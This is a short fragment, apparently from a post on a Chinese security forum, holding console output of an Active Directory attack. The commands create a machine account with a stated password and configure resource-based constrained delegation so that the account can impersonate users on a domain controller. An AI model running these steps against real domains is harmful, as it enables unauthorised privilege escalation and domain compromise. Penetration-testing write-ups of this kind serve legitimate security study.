 # add_computer penson$ penson123
Attempting to add a new computer with the name: penson$
Inferred Domain DN: DC=penson,DC=org
Inferred Domain Name: penson.org
New Computer DN: CN=penson,CN=Computers,DC=penson,DC=org
Adding new computer with username: penson$ and password: penson123 result: OK
# set_rbcd AD$ penson$
Found Target DN: CN=AD,OU=Domain Controllers,DC=penson,DC=org
Target SID: S-1-5-21-3571711646-1356598098-1262115199-1000
Found Grantee DN: CN=penson,CN=Computers,DC=penson,DC=org
Grantee SID: S-1-5-21-3571711646-1356598098-1262115199-3604
Delegation rights modified successfully!
penson$ can now impersonate users on AD$ via S4U2Proxy
先知社区